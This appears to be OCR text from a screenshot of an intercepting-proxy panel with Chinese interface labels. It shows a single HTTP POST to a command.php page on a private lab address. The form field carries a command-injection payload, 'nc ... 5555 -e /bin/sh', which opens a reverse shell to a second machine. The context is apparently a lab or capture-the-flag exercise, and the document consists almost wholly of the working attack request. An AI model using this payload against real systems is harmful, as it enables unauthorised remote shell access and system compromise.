 发送
取消
请求
响应
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.142
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.142
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://192.168.174.142/command.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=m2aatuaph1bmfb02im66bom7b7
14 Connection: keep-alive
15
16 radio=nc+192.168.174.133+5555+-e+/bin/sh&submit=Run